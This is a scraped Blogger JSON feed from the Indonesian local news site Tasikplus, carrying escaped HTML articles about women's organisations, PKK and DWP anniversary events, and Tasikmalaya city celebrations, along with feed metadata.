Gerfianti mengungkapkan, peringatan Hari Ibu ke-97 menjadi momentum penting untuk meneguhkan peran strategis perempuan Jawa Barat sebagai penggerak pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perempuan yang berdaya, terlindungi dan berkualitas adalah kunci terwujudnya keluarga berkualitas serta fondasi menuju Indonesia Emas 2045”, imbuhnya. \u003Ci\u003Ered\/hms DP3AKB\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4073216234419934303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html","title":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1782536999399327233"},"published":{"$t":"2025-12-19T10:54:08.958+07:00"},"updated":{"$t":"2025-12-19T11:09:31.025+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DWP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ibu Pendidik Pertama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keteladanan Ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rayakan HUT Ke26"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Bicara Pendidikan"}],"title":{"type":"text","$t":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMendokumentasikan kegiatan, pengurus DWP dan undangan yang hadir melakukan foto bersama di pengujung acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran pengurus dan anggota\u0026nbsp; Dharma Wanita Persatuan (DWP)\u0026nbsp; Kota Tasikmalaya, Kamis (18\/12\/25), merayakan Hari Ulang Tahun Ke-26. Puncak perayaan dilangsungkan di Gedung Graha Sobandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi peringatan tahun 2025 ini mengusung tema \"Peran Strategis Dharma Wanita Persatuan dalam Pendidikan Anak Bangsa untuk Indonesia Emas 2045\", dan motto \"Mendidik dengan Hati, Menginspirasi Negeri\".\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERatusan orang menghadiri kegiatan. Selain unsur DWP tampak juga asal berbagai instansi pemerintah, tokoh masyarakat, dan perwakilan sekolah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERangkaian acara dimulai dengan upacara peringatan bendera, kemudian laporan ketua DWP hingga sambutan-sambutan di awal pembukaan perayaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWali Kota Tasikmalaya Viman Alfarizi yang hadir dalam acara mengemukakan peran penting organisasi kaum wanita ini, seiring ragam kontribusinya dalam menyertai kegiatan pemerintahan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal urgen yang ia sebut halnya, pendidikan anak justru berawal dari rumah dari keteladanan ibu, nilai keluarga, dan lingkungan kasih sayang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di sinilah peran Dharma Wanita Persatuan (DWP) sangat strategis sebagai pendidik pertama generasi masa depan Kota Tasikmalaya\", ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kota, akunya, terus wujudkan visi Tasikmalaya sebagai Kota Industri, Jasa, dan Perdagangan yang Religius, Inovatif, Maju, serta Berkelanjutan, dengan program unggulan untuk kesejahteraan masyarakat, keluarga, perempuan, dan anak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami pandang DWP sebagai mitra strategis. Saat para ibu bergerak dan keluarga kuat, pembangunan kota semakin kokoh. Terima kasih atas dedikasi DWP. Mari perkuat kolaborasi demi Tasikmalaya lebih maju. Selamat HUT ke-26 DWP, semoga diberi kekuatan dan keberkahan,\" lanjutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyatakan, pemerintah kota akan terus mendukung segala kegiatan DWP yang bertujuan meningkatkan kualitas pendidikan. Karena, anak bangsa adalah aset terberharga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita harus bekerja sama untuk memastikan setiap anak di Tasikmalaya mendapatkan akses pendidikan yang baik dan peluang untuk berkembang secara optimal,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan\u0026nbsp; pembagian hadian undian kepada anggota DWP yang telah berprestasi dan penampilan seni budaya dari anak-anak anggota, yang menampilkan keaslian budaya Jawa Barat. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1782536999399327233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1782536999399327233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/wali-kota-viman-pendidikan-anak-berawal.html","title":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7014149925214456876"},"published":{"$t":"2025-11-18T14:40:58.418+07:00"},"updated":{"$t":"2025-11-18T14:43:10.824+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dukung Jabar Istimewa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perayaan HKG Ke53 Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PKK Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Momen Peringatan HKG Ke-53, PKK Jabar Teguhkan Komitmen Dukung Jabar Istimewa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHSC1oggHUynnONuEPOQwX6_55N9Mx-hAH3s5dG2ooZsC9g6vyyTy0k0zgBzzId5wkN3cHeue83WdjMbGrRV7fbbWhsdkou1YRzk75nEeIi5eJ53_5GBRlL62zvU5MwDicNLVQApke0pqHtL4bliOirX-9qMXDbNDS0Q9ZR8kW_m9LqrRZZoJC4hY6cBg\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHSC1oggHUynnONuEPOQwX6_55N9Mx-hAH3s5dG2ooZsC9g6vyyTy0k0zgBzzId5wkN3cHeue83WdjMbGrRV7fbbWhsdkou1YRzk75nEeIi5eJ53_5GBRlL62zvU5MwDicNLVQApke0pqHtL4bliOirX-9qMXDbNDS0Q9ZR8kW_m9LqrRZZoJC4hY6cBg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ETP PKK Jabar merayakan HKG ke-53. Dipusatkan di Sabuga, Selasa (18\/11), diikuti 3.000 pengurus dan kader serta undangan lainnya.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003ETibanya momentum Hari Kesatuan Gerak (HKG) ke-53 Pemberdayaan dan Kesejahteraan Keluarga (PKK), menjadi peneguhan komitmen Tim Penggerak dan kader PKK se-Jawa Barat untuk mendukung visi Jabar Istimewa: Lembur Diurus, Kota Ditata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu HKG juga menjadi ajang penting segenap keluarga besar PKK untuk merefleksikan diri, meningkatkan semangat, dan mengokohkan komitmen dalam menjalankan program-program PKK.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Peringatan HKG ke-53 memberi makna bahwa karya bakti kita dalam mencapai tujuan gerakan PKK melalui pelaksanaan 10 Program PKK memberikan dampak nyata bagi kesejahteraan masyarakat,” tegas Ketua Tim Penggerak PKK Jawa Barat, Siska Gerfianti pada puncak peringatan HKG ke-53 Tingkat Provinsi Jawa Barat di Sasana Budaya Ganesha (Sabuga), Selasa (18\/11\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETema yang diusung pada HKG ke-53 PKK Jabar “Bergerak Bersama PKK Mewujudkan Asta Cita Menuju Indonesia Emas.” Tema ini menjadi momentum untuk meningkatkan semangat, kebersamaan, dan kinerja para pengurus PKK. Terutama bagi kader Dasa Wisma, yang merupakan pelaksana terdepan dalam membina keluarga dan masyarakat melalui 10 Program Pokok PKK.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan HKG ke-53 diikuti 3.000 kader dan para ketua serta pengurus TP PKK Kabupaten\/Kota se-Jawa Barat. Turut hadir bersama ribuan kader PKK antara lain perangkat daerah Provinsi Jawa Barat, para bupati dan wali kota se-Jawa Barat, pimpinan organisasi perempuan, sesepuh PKK Jawa Barat, dan undangan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESiska mengatakan, 3.000 pengurus dan kader yang hadir di Sabuga hanya sebagian kecil dari jumlah kader yang ada di Jawa Barat. Data terbaru menunjukkan, saat ini Jabar memiliki 1.354.415 kader, dengan rincian 831.799 kader umum dan 522.616 kader khusus. Jumlah ini belum termasuk 186.695 jumlah pengurus TP PKK kabupaten\/kota, kecamatan, dan desa\/kelurahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMasih menurut Siska, dalam rangkaian HKG ke-53 TP PKK Jawa Barat telah dilaksanakan sejumlah kegiatan. Antara lain pemeriksaan mata dan pembagian 28 ribu kacamata gratis. Kunjungan belasungkawa atas wafatnya seorang ibu muda beserta dua anaknya yang diduga melakukan bunuh diri. Pendampingan PKK dan Posyandu terkait kasus Raya, seorang balita yang meninggal akibat cacingan di Sukabumi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan lainnya, bakti sosial TP PKK bersama Lions Club dan Asosiasi Pengusaha Sahabat Anak (APSAI) Jawa Barat di Pangandaran dan peresmian jembatan gantung Cimeta yang menjadi penghubung sejumlah desa di Kabupaten Bandung Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETP PKK Jawa Barat juga terlibat aktif dalam sejumlah kegiatan unggulan Pemerintah Provinsi Jawa Barat, seperti Gerakan Nyaah ka Indung, Abdi Nagri Nganjang ka Warga, Gapura Sri Baduga, dan lain-lain.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini belum termasuk kegiatan-kegiatan yang dilaksanakan pengurus kelompok kerja (Pokja), mulai Pokja I sampai IV. Kami juga secara simultan berpartisipasi dalam kegiatan TP PKK Pusat, baik yang dilaksanakan di Jawa Barat maupun nasional,” sebutnya. \u003Ci\u003Egus\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7014149925214456876\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/di-momen-peringatan-hkg-ke-53-pkk-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7014149925214456876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7014149925214456876"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/di-momen-peringatan-hkg-ke-53-pkk-jabar.html","title":"Di Momen Peringatan HKG Ke-53, PKK Jabar Teguhkan Komitmen Dukung Jabar Istimewa "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHSC1oggHUynnONuEPOQwX6_55N9Mx-hAH3s5dG2ooZsC9g6vyyTy0k0zgBzzId5wkN3cHeue83WdjMbGrRV7fbbWhsdkou1YRzk75nEeIi5eJ53_5GBRlL62zvU5MwDicNLVQApke0pqHtL4bliOirX-9qMXDbNDS0Q9ZR8kW_m9LqrRZZoJC4hY6cBg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4108125554180530521"},"published":{"$t":"2025-10-30T00:17:00.001+07:00"},"updated":{"$t":"2025-10-30T00:34:54.030+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hari Jadi Ke24"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cihideung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kota tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raksa Budaya santun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Wali Kota Viman: Ini Momentum untuk Memperkuat Semangat Memajukan Kota Tasik"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSQ8ztMbBcr6ZzpSFp0emuResoC5CWL-0mptKEf_iDXZzkmtIioIK6w9Ru2beXKM_cdvv42MNwdMw-MaKYMpwLgUFlAQZizuxu-sdweq1M1rDIRyeJlKx6fbKcelkkkK9O4s_8c7lbutVTgetN5PxWRxtB6V0IStWI8QDDjENiHBitsfiW0c1ekHNHxhQ\/s1024\/6195.jpg\"\u003E\u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSQ8ztMbBcr6ZzpSFp0emuResoC5CWL-0mptKEf_iDXZzkmtIioIK6w9Ru2beXKM_cdvv42MNwdMw-MaKYMpwLgUFlAQZizuxu-sdweq1M1rDIRyeJlKx6fbKcelkkkK9O4s_8c7lbutVTgetN5PxWRxtB6V0IStWI8QDDjENiHBitsfiW0c1ekHNHxhQ\/w640-h312\/6195.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EWali Kota Viman Alfarizi (paling tengah) memberi sambutan dalam kehadirannya di kegiatan Raksa Budaya Santun di Kecamatan Cihideung, Rabu (20\/10), dalam rangkaian peringatan Hari Jadi Ke-24 Kota Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ERangkaian kegiatan menyemerakkan Hari Jadi Kota Tasikmalaya, melalui ajang Raksa Budaya Santun, pada Rabu (29\/10\/25), berlangsung di wilayah Kecamatan Cihideung. Untuk helaran ke-9 kalinya itu persisnya dipusatkan di lapangan RW 14 Kelurahan Tuguraja.\u003C\/p\u003E\u003Cp\u003ESeperti biasanya, Wali Kota Viman Alfarizi Ramadan dan Wakil Wali Kota Diky Candra Negara, hadir terlarut bersama warga. Tentunya jajaran pejabat dari unsur Forkopimda, pimpinan dan anggota DPRD, OPD pemkot Tasikmalaya, camat, lurah, ketua RW, RT, serta kalangan tokoh masyarakat dan pemuda.\u003C\/p\u003E\u003Cp\u003EMenambah semarak perhelatan, beragam pertunjukan ditampilkan, mulai pentas seni tradisional, bazar UMKM, bazar Gerakan Pangan Murah, stan pelayanan publik dari berbagai OPD, bakul Tasik, hingga pemberian santunan untuk warga.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Wali Kota Tasikmalaya Viman Alfarizi menyampaikan, ajang Raksa Budaya Santun mengisi perayaan ulang tahun Kota Tasikmalaya ke-24 ini, memuat hal bermakna. Menjadi wadah penting bagi pelestarian budaya, ajang silaturahmi, sekaligus hiburan bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E“Raksa Budaya Santun bukan sekadar perayaan, tetapi juga momentum untuk memperkuat semangat masyarakat dalam memajukan Kota Tasikmalaya\", ungkap wali kota Tasikmalaya.\u003C\/p\u003E\u003Cp\u003EMasih kata wali kota, peringatan Hari Jadi Ke-24, merupakan manifestasi dari tema SANTUN, yang ia informasikan sebagai komitmen pihaknya menjalankan pelayanan prima kepada masyarakat. SANTUN, sekaligus akronim dari Selalu Ada Nyaman Tulus dan Unggul.\u003C\/p\u003E\u003Cp\u003E“Tema SANTUN diharapkan mencerminkan semangat pemerintah Kota Tasikmalaya, dalam memberikan pelayanan terbaik, yang selalu hadir, nyaman bagi warga, serta menumbuhkan semangat tulus dan unggul untuk bersama membangun kota\". kata wali kota. r\u003Ci\u003Eed\/adv\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4108125554180530521\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/wali-kota-viman-ini-momentum-untuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4108125554180530521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4108125554180530521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/wali-kota-viman-ini-momentum-untuk.html","title":"Wali Kota Viman: Ini Momentum untuk Memperkuat Semangat Memajukan Kota Tasik"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSQ8ztMbBcr6ZzpSFp0emuResoC5CWL-0mptKEf_iDXZzkmtIioIK6w9Ru2beXKM_cdvv42MNwdMw-MaKYMpwLgUFlAQZizuxu-sdweq1M1rDIRyeJlKx6fbKcelkkkK9O4s_8c7lbutVTgetN5PxWRxtB6V0IStWI8QDDjENiHBitsfiW0c1ekHNHxhQ\/s72-w640-h312-c\/6195.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery37108885432299309475_1768659656921&_=1768659656922
body_size: 35825
content:
// API callback
jQuery37108885432299309475_1768659656921({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan 